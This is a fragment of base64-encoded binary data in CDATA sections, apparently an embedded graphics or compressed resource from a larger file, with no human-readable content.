xtU/X/coL04nzqbr+9/L1xdvrn71cPVfb6/uLteolyfXP9cKuLv/8vH68XKXHhke8A1f94frm6s1
H37j6ud6uMe3D1+/vZlf8NX7H09+9d7nssGf7YHe/ygPV2/e3qxRP7jwuR4nvP9Z7t7e/vby8eLP
qxbdePFKZbNr4v5dE3+/krz6w/uW3jDvd7/+F7zQru92fcGN85queq4ldn33/se4//7q4eLx/mHF
s/RLn+uBvrx/+3B59S8PF99/e3255hOt+kLPvl/O7m+/v39z/bhuu/ydZsHGyvsn8Isvrr45+fTo
yr2IRzi6cs/gyqWjK/f0UY6u3F64ciuCEEdP7uV5ct88XMyG/c1v7q/fHH25xYd5bl9uxZFw9OVe
8EI7+nJHX+7oy71QX+40HIA3t+4hXro/lw7Ln/v86s9XN19+e/H6/ofDSNCt+j5/jVe3j/7O1zdv
d+nAA7Ux3zy+/uLqz9eK7Vjh3IyXP68dwKGVw7EC/uXi7Zs31xd3n+9egy/bbl6x2l6vOXJfP+OZ
e//NN2+uHt/xCfZRDazTah+yT17s+lpjDb3+8dn3+m95me3lLr+hA57QfJf3N/cP//zDt7v9lo1j
5sebNSEmve65ltib768uf/t214fZx72/Aonz5u3DNxeXV19eXqz7RBuXH3Xa35hUWfF95kX59ubi
4Zd/+f7+7upuzarb/smzPeD65zu7v3vzePFBz9d/sqcOx2l2bsUSeOmRCu9WPcYLj1WchnWP8d8r
HuO/n93G+N399d3j+Tq//ed/v2l8qVv1XO2GvTR6PtDhPGYGjobb/9gT7Ut848OyHC9NA6w4Fr7b
ZeuMH4Iu2oMl9eI12MXD9eO3t1ePa/KAe6XJVhjM38U1Cy2+7GdYs8K+e8YFdnP9+LuL653eyD4e
KWt02K4g28ZnSc/3DEcIwN/+5l/a2fohQfd9+aC/vnr40xW9yb20dtYrv8P8Hn/XWRxRPh8tePbT
/Q+drcJfvPDAmfeHBfI5u7+/+fzh6uq/V2S2/oERPse6jZdqUb2+vrlYk5bdK894Tej1pW/GFc+w
N+6kf7WiHv3h4vX12zXbDhc+r2N5YJiyX98/fP/t/c39n1YYEC/QDTlINbamtuSlq7FDKsQ6LDV2
VF4vRXl9fQjlAWseYm92+qqqvhcOGDs9omBfwuZ2aw6NPS2M/3rFo714xXWs7t+v6v41i25vDpoV
oOu/pbb/xVoC+2JZ7jlBwSoF/fIhPLtQLKNuXluT8MzFCCse5cWfmGseYm808MfWVs+TiVqRGDz7
9uLu7urmy6ubq8t1EbDtnzzX8/1+Rfb2w59v+yfPfNp8cf3m+5uLy6vbq7vHX198v5dHDpqxuZOT
rT/6jT++/5vyH9eYPbjw2ZTIIdD23V7Mw61Iku6Hl7Dii+zPGbXGatgTi/qMioF//a6l9rL129cr
XLYXv9XXPMTe7I41haP7yF2y6lD5yLv+pe22hys2iN7/Ii5ev75+vP7zmoOpX/qCV+w3D/e3ayBI
fNlzPcfd/d2aT0Ndod6+Iz+/8XGGi5/rsdwuk3OM2FPzqTWRernuuR7l5vru6mIFWP7y4uby1/dr
MM/Dpc/1UCsOr8f7NRbq/fM9w8XNDxc/rlhn8+H6ePGw8hiWK5/rkb5ZiYP95vrmZh268ub5HmaF
xTCqONz8N/wA79dym9c/20ZasQBfr+EYk6ue1bO4uLu+XXXE/PzvNYMDIGa7PAQkypqH2Bvn5iCQ
KO2IRHkBm/ugu+1dHqEo74pnHKEoz7Xo9uakWUMwt3dYlFUGzZ5Ezvcci7JKQ798LMoKW2ZPsCiX
h4BFWfMQe6OCP7a2OmJR/g7Pd8Si7M2R8x4AymFiUS6PWJSX5iYcEhZlldWwJxb1vg==
	]]>
	<![CDATA[
	Y1EuDwGLsuYh9mZ3HCoWZdWhsie7/mNmafYRU7NKa+zJt9xv8rxVWMLjlziSIRz5Cz94BgfFX/jZ
v371BTPcfPWRY3b7eH4dJNfPmjDmvjDLHCjz8geyzBz12ofotXLUawep11Z816NeO+q1w9Nrv3yY
JUdz7Sc/u6IXcWBa7WitHbXaP7BWOxprB6nVjrbaUav9Q2q1MSP01UeGT+yjclvxCv7WLOZeJQCP
2+jDt1E9bqMVr+C4jY7b6Ok2+t31X65ufndz8eNXh1CNmd1JXgGvlK/4+1UIy+Ha53qqY2+hFS/p
QMlbTvynwZ34PP/Xncz/9+n85/n/fzr/w8kB4YiP5C7vfZ5nJnd58z3Ru7z/cfaK3OUAiVEerm7v
dyq3fSNGed9Bvf+sKH6NivgwWpRneY7ru9dX31zf7W4VvbGbvr+6ePxi1UMN1z6rB/IhjC8vzTT6
el0L65du3K97jL1B7/8POOzPGAw/sI6Fe0+29MEpihdfG79z6exrRuzy/vb7+zfzCfrbtys63O+N
nlt5+uyJIjjDR9pLLbAiNvbdrjjg+CHooj05X168Hrt4uH789vbqcY1a3it9tiKg/N0ubNPGYosv
+xnWrLDvnnGBjefKIbEVrlFmu5LLG98mvYxvczwk/6oX/9LO2A/cbvvyTY+Vfj8/7PzvIXBaHvO/
G094zP8uvJq9yv/ygqYMcHCfrlzcx5zvMef7kR7lIBt6HHO+x5zvMef7MZ7jmPNd5cS+5Kj7Szfo
jznfY873uSIee5/zXRF9en39zTdv31yd3d/NJszdmi209YvnWnM6kQNQcqufZG/03Oo0w5cr2es3
rn42Z3yF9n778M3F5dXax9q8/GUfsi+eC/7Hq5ub+x/e/yA313/69nG+4PSSGHlXPNTTH6w8l17a
cXCYETL56p/+6eHq6u7TeSVffTq7Jdd/uv/0z9f3N1ePnz5cvf70/uHibmfa4Bg6O4bOjqGzY+js
AEJnq062A4ifffxWssf42TF+trnG2opU28V/X9++fdzVQXFj5+DK51prZcXjXN3Mf1sZdxqufeYw
zRfXHIg4J933rNiUL8SNP1clvJfL/s33V5ezEfhwWBB0f/TcX7TnPvto/zNu+8tdfbrvfvmX72fX
blUgdvsnz/aAK84WzPYDIs3bPzkGXl5Q4EXDLBJ40SgMx1+OgZdj4OUYeDkGXo6Bl2Pg5Rh4+evm
/48beLl5hx+/T0n9YwDpGED6wIl8qQ7PXkeQDq08++BoJg4zxPdBT7UvCMT9JptYUzv/0skm1oMM
X74mO1iiiTVEAC+daGLNM7x0oomb68ffXVzvjO3u47FyCBwTB9qdZL8Px0NgYvpAm+t4QD5bLOIA
DshDYGLCAXlkYXpZJ+R6w+Uf7nDcx3z7B2yzffmeR/aln39ygOxLX3578fr+h4NovXMkKVrxkg6s
nH0FZdixnP2lHCF7X86+olHk611aZwN68Jdn1JLffPPm6pE+wcPV65ULbG/UwYGgkdessxUdcfmi
Z97zv+Xl9o/oA/w1G21fNPmHOQMv7cscaDj66KEdnod26vNP379C19gcz2hyrHuINQfaj8/3ED65
FQ/xw/XrVWA6ve65HqY7/ofAuezjmk/z7dU6eJ1deIxjvGDr6sDiGOUYx9gfQ2vv4xjtGMd42erg
QOIYa9bZMY7xwk/aYxzjparxYxzjGMfYkzgGOZyPF6twbS/e3Tz6Zyteknu1gnPk64s3V796uPqv
t1d3l2vsgCfXP9cCuDyEoMnd/ZeP14+Xu4JVG44nXfeH65tV/BgbVz/Xw33zcHH5eHHzm/vrNZUz
8rv3PpkN/2IX3d74N2v4eu7e3v52/oh/XrXqxouf7Qs9A9rvpan9wyQaWnWYffNwf7vmcOfLnk/r
HyR70EFS7rhXK5q1PN6vObnun+8pjsRBK8z9ZyQOWmOD7z9v0JE26D1bav9og/5egZ8/vH34+u3N
vBv2OSh4ZD/Z8SzPXwq5KnqwJ6HaDyvyOgZKVxh9P917uNeaR3jpYC93WGCvfqZ9tavKep9il+s+
zxHwNXgYB5BQcIebUTjoYPzj+wzqfQvF0wMdUDB+BUrnb4nFP6d9evTlto7toy/3P64Jjt7c0Zs7
enMv3V3YS29uhUl89OaO3tzLU4yvVtS4H525l+fMHSCy6sDcuRUb6+jOHd25ozv312qCozv3j+rO
nfoDcOjWPcRLd+nyYbl0/9/9/es/PVys0agv359b9W2O/twh+XMrC5Zf+tI9MFaJFa7AHrNKHFzh
697zShwOP+YB6LIjQcbLJ8g4En2+BLX1zc1sfUvj5H/++ubi8rtPT0R0//3F5fXjj/+8Klr95vHH
mzXBTr3uuZbcyv7QL169rXyOv0ajPec2+hUtvL3cRX8dT8wxyPk//UBvmPjx7EDUwEFbOWt19Z74
N/vdL29Fdb/2aj27v+N+3msMt6e/eK6ltr7N7EvXCKufZG/UwOpmbV9eXqwyQTeufq6nWgFdevP2
4ZuLy6u1j7V5+dE1/Zse44dvV1UZ31Bwfr7g9F1n1fhMT3+w8kx6aacBP8Yh8ED5uGIjXvz39e3b
Vak0u/K5nqesoBa6upn/tjLiPVz7zObTF9dsI5yvy5v9/O85ET5hz3Un76U190Gdg/fGUjieqccz
9Tm7PK/Qvdh4v/zL9/d3V6ucpO2fvGBLHJP9ACdw+yf7bBQdbaKjTfSPZxN9qXt4r42iI0D5pcfu
D9Jq/aCnOga7X4ih892ua8YPQRc917JaH9J++Zrs4uH68dvbq1UE+nul0VZYJt/toizaWGjxZT/D
mhX23TMusJvrx99dXO90V/bxWFnzWXbhejY+S3q+ZzhQpOt+H45rFtZLPxw/0OY6HpDPFos4gANy
zTMcD8gXqcde+gG5/rP8w52N+xhBPjYbfKlGz+FttH3rM/jSVsSRkJUN6SOHD8/jeTl83ssMs4/2
2UF2STvIjvB7TkzkT5z+79KfTPL+78V/XLMSceFzrcLbi3m4FUwOe6H8/mX+9Zt34Ln2Ufd9iELf
Fy3BNVe/ftfKe9lq4kCrrA6bJePATtq958g4PQSSjN8ectXl3y/69DwLboWXfiSZeJFbZg/ybgcH
saPwO32lPxwWK/AH+Aj7YgrsN4hgXGcr6gj3ZqH5Nb3S99Ke/jDNsC+7aO8Navosf/zm6uFX1w+H
FAB5RoX90r5wOFkRCH+8+Prm6t/Xxh83rn6uT8yT+PgxyOfUJr96e3f5+71UI6/qiTs5LrP9WWb/
sp/LzB+V2T6tss+fFRzCLg6VPP/h4eLuzTdrOim8wDX/wSD2Y9TjOYxo+UwHZkZ/mHewL07bfoc+
GPL22c3N32eZ7aOH86Hbb1/W6b5BLP9OM/jAJkg//exfvfvql3evrRkSyzKJvvrN/d3v5lGY7uVU
5Z9f/en6bvyXT37ym+9lnCT/+OWPt1/f38xz+ezh4uurN//19urk9GQW3l7NU7q8uPmnT9zJZ5/8
xJ388Qf672dXn/zkLf7wv97SC/iC/vrb+T+vUpyCLyfuVYg+1jj/oc3/52rK/uQ7ugrQoT/+SH/7
3/Of/nOW/XCSTn598n//nzt5Pd/sj7//5CeTf+VCa07/x5+cple5hHxyO//bPGqJm/9G/zTLS61h
+zfzP+TmCv4h0D8kb3/3rp1cfvKTll9N8+wn/Z96EuZfTdX+nk5qezXNkn4D7175YH936aTkV/Oj
hkHwah7QxvSeblTCK5+mCRfFk/wqJNfnPZ3kaX6SGPswaf5FyBgmhJNcXsUplj7GPFnXJ9v8ydkn
P8ntlfPe7j6dnM5vrjm78/xvdKtQNq7Jr3ztbzc1uiS3kPtsTturnNtw8/mhFi+il0/PUrL9w/xV
5reWgzdJPfkP/vnTq8r8jfpbmqdRX0UXxs8b/KtU+iIpJzm+cm4K/ROehvSqDu820FRTm7/axr1C
mwdy00mcXqXm0vj7aX7zya6NJ9HPa2BjYQb6FKGYYH7xfFHu73D7ovdfMb+U+eYlBlsG87oNef7M
FT/z4STEV7W4Yt99viS8mlKO/RI/f5ka6vCFfaPltDFjH16VKdmt6LHmtd1K6iPnV6Vl+3uWcXLM
9nJpu0eX+w5qZb4mvsqpv69MH2BWD1OxLxtq08u83d6TCpmcvXdXdKgntwut/z3wlOZrwjQ8xxnf
rvYZuFSXh6q+P2yMy1MqyZ6u+Gn56WgD+WKfJDd9Ud5mRc8Sttbg0/d9On+4+alSn+TShzudV4Cf
XLNpLawAWsWupHFzbi2k03lFzjpxWOlbK5KeLc4q0EfTRNPCDjlNdVYPJfRtdZoDnQwb96d9mVwf
hx5lx2Xj9l1zzX/QUOVVjWFa0BGns6qZNeU45paqWbrmqdLiCc+X+TgsIyi9c/rHNm8p34YPuqVZ
T2edllK0T+yXNPRpzq9mzTpMZknX01y8y4Pu2jozToufdXRK/aVvHTynJc3394N6WzrATueDMPk2
rNWtg/B0Pk3TfJj2V7N1mp7Ox/KT42npWKbLvCvje9Rjnf5l3utp41/wDylPaWNk/omOVza33vyP
/Js6L/aN38T+bV2UGVeXCv2Tz8X2cy78BeiupW7o9Fcx5a6cZV3wZbQrwqy+qt0w67yTSxsjzPrf
HqRUuWY+44bpz6qkxc3T+LSVV/QsfaT4aj7lu0Uxv6v5I4b5yO0LZtZJdZjQ/JizOePquPJIj7jx
DKB7zctq3pC1T2DWUs3OpMYrf94X02gxlFctertVoo09r7w0+T7j9GoqzV5eSvyOZ91SZ6XfZ0Sq
dVxXopByt9Lm7TIfgKXE4RI/36vWQbPOmir72jeLvMNXdTw3Ml01/7++OWelOb/lYHOetcusVydX
bE2nhTNqVs+b95qfa15PddD0bXucaV5Kg21btifj5x2XZpW39CzzK9h8bVvvZDaKwlSHpbf1Ymc1
lHzta3HxA5EWKuMpsvWhZ+t3fh/DMP8/e2/Xa0muXIm9D6D/cF4akAzsVvKbOYYfro5seIwyBhhD
misYRkM+kgx5qiRDlnrQ/95cEdyZsYKsPkd9u8swLM1Aurd2nCSTSQbjY8WKZbeMXVdzCvdkd7tu
7N6x6Y3mXHZvb2NRb9VV1yMwjtLZWtmeIDggzpT0R3H1UZYTDZHUCj3FqYRXGYusj41++aRSZ8kb
vTR+CWe+JhJVo33VhRpv93fwvv4c93kYd8s9wSqWQezWVvkCI2NstlrIyEjjCF3LM//lPJNV58Ok
OfleHf/SA71pGFZ9vTe2atJxaZcjJfPwIRaw68W4OehWHbd3aYcxd3D/D9vF+YjjzI+ZWN063n18
LHtLhPEv9zfH50pjeuG0Szu262lubL0Q8/isLVnHYYyW+/VaDd9krGEnGXxQs4TjX4YDM6zma+un
lzA8gNuWDPOqL1izQE+q1gYbhggcxET+GHRe7+aPhkgdfoERaeM85GszzGtNxLr9GA==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
